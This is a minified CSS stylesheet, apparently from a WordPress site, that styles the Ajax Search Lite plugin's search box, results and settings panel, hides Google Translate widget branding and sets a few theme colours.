.item div.etc{margin-top:4px}div.asl_r .results a span.overlap{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}div.asl_r p.showmore{text-align:center;padding:0;margin:0;font-weight:400;font-family:Open Sans;color:#055e94;font-size:12px;line-height:30px;text-shadow:0 0 0 rgba(255,255,255,0);background-color:#fff;margin-top:3px;cursor:pointer}div.asl_r p.showmore span{font-weight:400;font-family:Open Sans;color:#055e94;font-size:12px;line-height:30px;text-shadow:0 0 0 rgba(255,255,255,0);display:block;text-align:center;cursor:pointer}.results .asl_nores .asl_keyword{padding:0 6px;cursor:pointer;font-weight:700;font-family:Open Sans}div.asl_r .resdrg{height:auto}div.asl_w .group:first-of-type{margin:0 0 -3px}div.asl_s.searchsettings{width:200px;height:auto;position:absolute;display:none;z-index:1101;border-radius:0 0 3px 3px;visibility:hidden;padding:0}div.asl_s.searchsettings form{display:flex;flex-wrap:wrap;margin:0 0 12px !important;padding:0 !important}div.asl_s.searchsettings .asl_option_inner{margin:2px 10px 0;*padding-bottom:10px;}div.asl_s.searchsettings.ie78 .asl_option_inner{margin-bottom:0 !important;padding-bottom:0 !important}div.asl_s.searchsettings .asl_option_label{font-size:14px;line-height:20px !important;margin:0;width:150px;text-shadow:none;padding:0;min-height:20px;border:none;background:0 0;float:none}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]{display:none !important}div.asl_s.searchsettings.ie78 .asl_option_inner input[type=checkbox]{display:block}div.asl_s.searchsettings.ie78 .asl_option_label{float:right !important}div.asl_s.searchsettings .asl_option{display:flex;flex-direction:row;-webkit-flex-direction:row;align-items:flex-start;margin:0 0 10px;cursor:pointer}div.asl_s.searchsettings .asl_option.asl-o-last,div.asl_s.searchsettings .asl_option:last-child{margin-bottom:0}div.asl_s.searchsettings .asl_option_inner{width:17px;height:17px;position:relative;flex-grow:0;-webkit-flex-grow:0;flex-shrink:0;-webkit-flex-shrink:0}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox{cursor:pointer;position:absolute;width:17px;height:17px;top:0;padding:0;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);overflow:hidden;font-size:0 !important;color:rgba(0,0,0,0)}div.asl_r.vertical .results,div.asl_s.searchsettings .asl_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) transparent}div.asl_r.vertical .results{scrollbar-color:rgba(0,0,0,.5) #fff}div.asl_r.vertical .results::-webkit-scrollbar{width:10px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar{width:6px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-track{background:0 0;box-shadow:inset 0 0 12px 12px transparent;border:none}div.asl_r.vertical .results::-webkit-scrollbar-track{background:#fff;box-shadow:inset 0 0 12px 12px transparent;border:solid 2px transparent}div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{background:0 0;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{border:none}div.asl_r.vertical:hover .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings:hover .asl_sett_scroll::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}@media (hover:none),(max-width:500px){div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox:after{opacity:0;font-family:'aslsicons2';content:"\e800";font-weight:400 !important;background:0 0;border:none !important;box-sizing:content-box;color:#fff;height:100%;width:100%;padding:0 !important;margin:1px 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none;display:block;font-size:11px !important;position:absolute;top:0;left:0;z-index:1}div.asl_s.searchsettings.ie78 .asl_option_inner .asl_option_checkbox:after{display:none}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox:hover:after{opacity:.3}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]:checked+.asl_option_checkbox:after{opacity:1}div.asl_s.searchsettings fieldset{position:relative;float:left}div.asl_s.searchsettings fieldset{background:0 0;font-size:.9em;margin:12px 0 0 !important;padding:0;width:192px}div.asl_s.searchsettings fieldset .asl_option_label{width:130px;display:block}div.asl_s.searchsettings form fieldset legend{padding:5px 0 8px 10px}#asl_hidden_data{display:none !important}.asl_r .item{.asl__af-tt-container{position:relative;z-index:2;.asl__af-tt-link{transition:opacity 0.2s;&:hover{opacity:.7}}}.average-rating{--percent:0%;--color:#2ea3f2;--bg-color:rgba(0,0,0,.2);--size:17px;position:relative;appearance:none;width:auto;display:inline-block;vertical-align:baseline;font-size:var(--size);line-height:calc(var(--size) - 15%);color:var(--bg-color);background:linear-gradient(90deg,var(--color) var(--percent),var(--bg-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}}.asl_r .item{.price{--regular-price-color:#666;--sale_price_color:#666;color:var(--regular-price-color);del{opacity:.5;display:inline-block;text-decoration:line-through;color:var(--regular-price-color)}ins{margin-left:.5em;text-decoration:none;font-weight:700;display:inline-block;color:var(--sale_price_color)}}.add-to-cart-container{display:flex;flex-wrap:wrap;align-items:center;position:relative;z-index:10;width:100%;margin:12px 0;.add-to-cart-quantity{padding:8px 0 8px 8px;background:#eaeaea;width:32px;border-radius:4px 0 0 4px;height:18px;min-height:unset;display:inline-block;font-size:13px;line-height:normal}.add-to-cart-button{padding:8px;border-radius:4px;background:#6246d7;color:white;height:18px;min-height:unset;display:block;text-align:center;min-width:90px;font-size:13px;line-height:normal;&.add-to-cart-variable{border-radius:4px}&.loading{content:url("data:image/svg+xml,%3Csvg width='38' height='38' viewBox='0 0 38 38' xmlns='http://www.w3.org/2000/svg' stroke='%23fff'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg transform='translate(1 1)' stroke-width='2'%3E%3Ccircle stroke-opacity='.5' cx='18' cy='18' r='18'/%3E%3Cpath d='M36 18c0-9.94-8.06-18-18-18'%3E%3CanimateTransform attributeName='transform' type='rotate' from='0 18 18' to='360 18 18' dur='1s' repeatCount='indefinite'/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}}a.added_to_cart{flex-basis:100%;margin-top:8px}}.add-to-cart-container:has(.add-to-cart-quantity){.add-to-cart-button{border-radius:0 4px 4px 0}}}.rtl .asl_content,.rtl .asl_nores,.rtl .asl_content *,.rtl .asl_nores *,.rtl .searchsettings form{text-align:right !important;direction:rtl !important}.rtl .asl_nores>*{display:inline-block}.rtl div.asl_r .results .item .asl_image{float:right;margin:2px 0 0 8px}.rtl .searchsettings .asl_option{flex-direction:row-reverse !important;-webkit-flex-direction:row-reverse !important}.rtl .asl_option{direction:ltr}.rtl .asl_label,.rtl .asl_option div.asl_option_label{text-align:right !important}.rtl .asl_label{max-width:1000px !important;width:100%;direction:rtl !important}.rtl .asl_label input[type=radio]{margin:0 0 0 6px !important}.rtl .asl_option_cat_level-0 div.asl_option_label{font-weight:700 !important}.rtl fieldset .asl_option_cat_level-1{margin-right:12px !important;margin-left:0}.rtl fieldset .asl_option_cat_level-2{margin-right:24px !important;margin-left:0}.rtl fieldset .asl_option_cat_level-3{margin-right:36px !important;margin-left:0}.rtl .searchsettings legend{text-align:right !important;display:block;width:100%}.rtl .searchsettings input[type=text],.rtl .searchsettings select{direction:rtl !important;text-align:right !important}.rtl div.asl_w.asl_s.searchsettings form,.rtl div.asl_w.asl_sb.searchsettings form{flex-direction:row-reverse !important}.rtl div.horizontal.asl_r div.item{float:right !important}.rtl p.asl-try{direction:rtl;text-align:right;margin-right:10px;width:auto !important}
div[id*=ajaxsearchlitesettings].searchsettings .asl_option_inner label{font-size:0px !important;color:rgba(0,0,0,0)}div[id*=ajaxsearchlitesettings].searchsettings .asl_option_inner label:after{font-size:11px !important;position:absolute;top:0;left:0;z-index:1}.asl_w_container{width:100%;margin:0;min-width:200px}div[id*=ajaxsearchlite].asl_m{width:100%}div[id*=ajaxsearchliteres].wpdreams_asl_results div.resdrg span.highlighted{font-weight:700;color:#d9312b;background-color:#eee}div[id*=ajaxsearchliteres].wpdreams_asl_results .results img.asl_image{width:70px;height:70px;object-fit:cover}div[id*=ajaxsearchlite].asl_r .results{max-height:none}div[id*=ajaxsearchlite].asl_r{position:absolute}div.asl_r.asl_w.vertical .results .item:after{display:block;position:absolute;bottom:0;content:'';height:1px;width:100%;background:#d8d8d8}div.asl_r.asl_w.vertical .results .item.asl_last_item:after{display:none}
div.asl_w{width:100%;height:auto;border-radius:5px;background:#d1eaff;background-image:-moz-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-webkit-gradient(radial,center center,0,center center,100%,#e1635c,#e1635c);background-image:-webkit-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-o-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-ms-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:radial-gradient(ellipse at center,#e1635c,#e1635c);overflow:hidden;border:0 none #8dd5ef;border-radius:0;box-shadow:0 0 0 0 #000}#ajaxsearchlite1 .probox,div.asl_w .probox{margin:0;height:34px;background-color:#e1635c;background-image:-moz-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-webkit-gradient(radial,center center,0,center center,100%,#e1635c,#e1635c);background-image:-webkit-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-o-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-ms-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:radial-gradient(ellipse at center,#e1635c,#e1635c);border:0 solid #68aec7;border-radius:0;box-shadow:0 0 0 0 #b5b5b5 inset}#ajaxsearchlite1 .probox .proinput,div.asl_w .probox .proinput{font-weight:400;font-family:Open Sans;color:#fff !important;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0)}#ajaxsearchlite1 .probox .proinput input,div.asl_w .probox .proinput input{font-weight:400;font-family:Open Sans;color:#fff !important;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0);border:0;box-shadow:none;height:34px}div.asl_w .probox .proinput input::-webkit-input-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input::-moz-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input:-ms-input-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input:-moz-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input.autocomplete{font-weight:400;font-family:Open Sans;color:#fff;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0);margin-top:-34px !important}div.asl_w .probox .proloading,div.asl_w .probox .proclose,div.asl_w .probox .promagnifier,div.asl_w .probox .prosettings{width:34px;height:34px}div.asl_w .probox .promagnifier .innericon svg{fill:#fff}div.asl_w .probox .prosettings .innericon svg{fill:#fff}div.asl_w .probox .promagnifier{width:34px;height:34px;background-color:#be4c46;background-image:-o-linear-gradient(180deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(180deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(180deg,#be4c46,#be4c46);background-image:linear-gradient(180deg,#be4c46,#be4c46);background-position:center center;background-repeat:no-repeat;border:0 solid #000;border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}div.asl_w .probox div.prosettings{width:34px;height:34px;background-color:#be4c46;background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:linear-gradient(185deg,#be4c46,#be4c46);background-position:center center;background-repeat:no-repeat;float:right;border:0 solid #68aec7;border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,.63);cursor:pointer;background-size:100% 100%;order:7;-webkit-order:7}div.asl_r{position:absolute;z-index:1100}div.asl_r.vertical{padding:4px;background:#e1635c;border-radius:3px;border:0 none #000;border-radius:0;box-shadow:0 0 0 0 #000;visibility:hidden;display:none}div.asl_r.horizontal{background-image:linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-webkit-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-moz-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-o-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-ms-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));border:0 solid #dbe9ee;border-radius:0;box-shadow:0 0 2px -3px #000 inset;-webkit-box-shadow:0 0 4px -3px #000 inset;-ms-box-shadow:0 0 4px -3px #000 inset;margin-top:12px}div.asl_r .results .nores .keyword{padding:0 6px;cursor:pointer;font-weight:400;font-family:Open Sans;color:#4a4a4a;font-size:13px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0);font-weight:700}div.asl_r .results .item{height:auto;background:#fff}div.asl_r.vertical .results .item:after{background:#ccc}div.asl_r .results .item.hovered{background-color:#f5f5f5;background-image:-moz-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-webkit-gradient(radial,center center,0,center center,100%,#f5f5f5,#f5f5f5);background-image:-webkit-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-o-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-ms-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:radial-gradient(ellipse at center,#f5f5f5,#f5f5f5)}div.asl_r.horizontal .results .item{height:174px;width:150px;margin:10px 8px;padding:7px;float:left;background-color:#fff;background-image:-moz-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-webkit-gradient(radial,center center,0,center center,100%,#fff,#fff);background-image:-webkit-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-o-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-ms-radial-gradient(center,ellipse cover,#fff,#fff);background-image:radial-gradient(ellipse at center,#fff,#fff);border:0 none #fafafa;border-radius:0;box-shadow:0 0 4px -3px #000;-webkit-box-shadow:0 0 6px -3px #000;-ms-box-shadow:0 0 6px -3px #000}div.asl_r.horizontal .results .item:hover{background-color:#f5f5f5;background-image:-moz-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-webkit-gradient(radial,center center,0,center center,100%,#f5f5f5,#f5f5f5);background-image:-webkit-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-o-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-ms-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:radial-gradient(ellipse at center,#f5f5f5,#f5f5f5)}div.asl_r .results .item .asl_image{width:70px;height:70px}div.asl_r .results .item .asl_content{font-weight:400;font-family:Open Sans;color:#4a4a4a;font-size:12px;line-height:18px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r.horizontal .results .item .asl_content h3 a{text-align:center}div.asl_r .results .item .asl_content h3,div.asl_r .results .item .asl_content h3 a{margin:0;padding:0;line-height:inherit;font-weight:400;font-family:Open Sans;color:#1454a9;font-size:13px;line-height:17px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .asl_content h3 a:hover{font-weight:400;font-family:Open Sans;color:#2e6bbc;font-size:13px;line-height:17px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item div.etc{padding:0;line-height:10px;font-weight:700;font-family:Open Sans;color:#a1a1a1;font-size:12px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .etc .asl_author{padding:0;font-weight:700;font-family:Open Sans;color:#a1a1a1;font-size:10px;line-height:12px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .etc .asl_date{margin:0 0 0 10px;padding:0;font-weight:400;font-family:Open Sans;color:#adadad;font-size:10px;line-height:12px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .mCSBap_scrollTools .mCSBap_dragger:active .mCSBap_dragger_bar,div.asl_r .mCSBap_scrollTools .mCSBap_dragger.mCSBap_dragger_onDrag .mCSBap_dragger_bar{background:rgba(#fff,1)}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar{background:#fff;background:#fafafa;opacity:.9}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger:hover .mCSBap_dragger_bar{background:#fafafa;opacilty:.95}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger:active .mCSBap_dragger_bar,div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger.mCSBap_dragger_onDrag .mCSBap_dragger_bar{background:#fafafa}div.asl_r span.highlighted{font-weight:700;color:#d9312b;background-color:#eee;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}div.asl_r .group{background:#ddd;background:#f6f6f6;border-radius:3px 3px 0 0;border-top:1px solid #f8f8f8;border-left:1px solid #f8f8f8;border-right:1px solid #f8f8f8;margin:10px 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;font-weight:700;font-family:Open Sans;color:#055e94;font-size:11px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_s.searchsettings{background-color:#be4c46;background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:-moz-linear-gradient(185deg,#be4c46,#be4c46);background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);background-image:linear-gradient(185deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:-moz-linear-gradient(185deg,#be4c46,#be4c46);background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);box-shadow:0 0 0 0 #000}div.asl_s.searchsettings .asl_option_label{font-weight:700;font-family:Open Sans;color:#fff;font-size:12px;line-height:15px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox{background-color:#222;background-image:linear-gradient(180deg,#222,#36373a);background-image:-webkit-linear-gradient(180deg,#222,#36373a);background-image:-moz-linear-gradient(180deg,#222,#36373a);background-image:-o-linear-gradient(180deg,#222,#36373a);background-image:-ms-linear-gradient(180deg,#222,#36373a)}div.asl_s.searchsettings fieldset .categoryfilter{max-height:200px;overflow:auto}div.asl_s.searchsettings fieldset legend{padding:5px 0 0 10px;margin:0;font-weight:400;font-family:Open Sans;color:#1f1f1f;font-size:13px;line-height:15px;text-shadow:0 0 0 rgba(255,255,255,0)}
#google_language_translator a{display:none!important}div.skiptranslate.goog-te-gadget{display:inline!important}.goog-te-gadget{color:transparent!important}.goog-te-gadget{font-size:0px!important}.goog-branding{display:none}.goog-tooltip{display:none!important}.goog-tooltip:hover{display:none!important}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important}#google_language_translator{display:none}#flags{display:none}div.skiptranslate{display:none!important}body{top:0!important}#goog-gt-{display:none!important}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}
body.custom-background{background-color:#fff}
.archive,.search,.author,.single{background-color:#fff!important}
.home_post_author,.short_post_author,.cat_author,.widget_two_time span,.widget_date_third span,.widget_four_time span,.full_widget_date span{display:none!important}